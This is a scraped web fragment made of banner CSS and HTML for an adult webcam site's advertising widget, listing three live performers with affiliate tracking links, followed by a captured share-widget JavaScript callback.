.modelimage .thumb_wrapper,.s728x90 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s970x90 .bcdb .bcdb_header.__bcdb_side,.s700x90 .bcdb .bcdb_header.__bcdb_side,.s728x90 .bcdb .bcdb_header.__bcdb_side{width:137px;padding:8px 4px}.s970x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s700x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s728x90 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:5px 12px;font-size:12px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:40px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:104px}.s970x90 .bcdb .bcdb_model_group_container,.s700x90 .bcdb .bcdb_model_group_container,.s728x90 .bcdb .bcdb_model_group_container{margin-left:0}.s970x90 .bcdb .bcdb_badge_sale,.s700x90 .bcdb .bcdb_badge_sale,.s728x90 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:120px;margin:4px;font-size:10px;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s700x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s728x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br{display:block}.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last{display:block}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr){display:none}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{max-height:25px}.s970x90 .bcdb .bcdb_badge_sale.__no_logo,.s700x90 .bcdb .bcdb_badge_sale.__no_logo,.s728x90 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:35px}.s970x90 .bcdb .bcdb_badge_sale br,.s700x90 .bcdb .bcdb_badge_sale br,.s728x90 .bcdb .bcdb_badge_sale br{display:none}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s720x200 .bcdb.__sale .bcdb_model_group{padding-right:80px}.s720x200 .bcdb .bcdb_header{box-sizing:border-box;text-align:center;width:46px;margin:0 auto;padding:2px 0 5px!important}.s720x200 .bcdb .bcdb_header:after{display:none}.s720x200 .bcdb .bcdb_header .bcdb_logo{transform-origin:0 0;width:180px;max-width:180px;max-height:60px;transform:rotate(-90deg)translate(-100%)}.s720x200 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-between;padding:5px 16px 0;display:flex}.s720x200 .bcdb .bcdb_model_item{align-items:center;display:flex}.s720x200 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s720x200 .bcdb .bcdb_model_item em.modelstatus{padding:3px 10px;font-size:11px;line-height:1;top:-7px}.s720x200 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:2px 6px;font-size:9px}.s720x200 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:2px}.s720x200 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:11px;height:8px;margin:0 2px}.s720x200 .bcdb .bcdb_model_item span.modelimage{width:126px;height:126px;margin:0 0 4px}.s720x200 .bcdb .bcdb_model_item span.modelname{max-width:120px;font-size:11px}.s720x200 .bcdb .bcdb_model_item span.modelname:after{width:8px;height:8px;margin-top:-4px}.s720x200 .bcdb .bcdb_container{flex-direction:row;padding:3px 14px}.s720x200 .bcdb .bcdb_model_group_container{padding-top:0}.s720x200 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:90px;top:3px;right:3px}.s720x200 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s750x300 .bcdb .bcdb_header{text-align:center;width:65%;margin:0 auto;padding:4px 0 5px!important}.s750x300 .bcdb .bcdb_header:after{display:none}.s750x300 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s750x300 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:12px 20px 0;display:flex}.s750x300 .bcdb .bcdb_model_item{align-items:center;display:flex}.s750x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s750x300 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:13px;line-height:1;top:-11px}.s750x300 .bcdb .bcdb_model_item span.modellink{margin-top:5px;padding:4px 11px;font-size:11px}.s750x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s750x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s750x300 .bcdb .bcdb_model_item span.modelimage{width:137px;height:137px;margin:8px 0 5px}.s750x300 .bcdb .bcdb_model_item span.modelname{max-width:130px;font-size:13px}.s750x300 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px}.s750x300 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:230px;line-height:1.2;top:2px;left:1px}.s750x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br,.s750x300 .bcdb .bcdb_badge_sale.__sale br{display:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s750x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:65px}    </style>
  

<style type="text/css">
      
    
    
      </style>

<div
  class="bcdb __left">
  <div class="bcdb_container">
    
          <div class="bcdb_header">
                  <img class="bcdb_logo" src="https://i.bngdin.com/dynamic_banner/images/logo_white.svg" alt=""/>
                      </div>
    
    
    
    <div class="bcdb_model_group_container">
      <div class="bcdb_model_group bcdb_model_group_active">
                                  
        <div
          class="bcdb_model_item custom"
          data-index="0"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/hidear000">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th0"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/079/00c/2c4/75ecc388ca7c40e311f0bab9e5ddee99_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/079/00c/2c4/75ecc388ca7c40e311f0bab9e5ddee99_thumb_medium.jpg"
                       data-video-src="https://vthumb5.bcvcdn.com/stream_hidear000"
                       data-image-player-src="https://v.bngdin.com/stream_hidear000"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  SEXXXSHOP                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="1"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/LallyRose">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th1"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0cc/2e0/3c2/583e0c29978c0015d702d51e63fcc0e0_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0cc/2e0/3c2/583e0c29978c0015d702d51e63fcc0e0_thumb_medium.jpg"
                       data-video-src="https://vthumb7.bcvcdn.com/stream_LallyRose"
                       data-image-player-src="https://v.bngdin.com/stream_LallyRose"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  LallyRose                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="2"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Koketka">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th2"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0ad/3bf/320/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0ad/3bf/320/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg"
                       data-video-src="https://vthumb65.bcvcdn.com/stream_Koketka"
                       data-image-player-src="https://v.bngdin.com/stream_Koketka"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Koketka                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                          </div>
      <div class="clr"><!-- --></div>
    </div>
          </div>
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176925916938760
body_size: 396
content:
cb__utl_cb_share_176925916938760('1ea92d09c43527572b24fe052f11127b');